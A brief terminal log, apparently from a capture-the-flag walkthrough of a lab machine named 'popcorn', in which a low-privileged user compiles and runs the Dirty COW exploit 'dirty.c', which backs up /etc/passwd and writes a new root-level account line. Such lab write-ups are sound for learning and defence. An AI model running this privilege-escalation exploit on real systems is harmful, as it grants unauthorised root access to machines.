 www-data@popcorn:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
www-data@popcorn:/tmp$ chmod +x dirty
www-data@popcorn:/tmp$ bash dirty
dirty: dirty: cannot execute binary file
www-data@popcorn:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fisSfGzfsy4qg:0:0:pwned:/root:/bin/bash
mmap: b77fc000
^C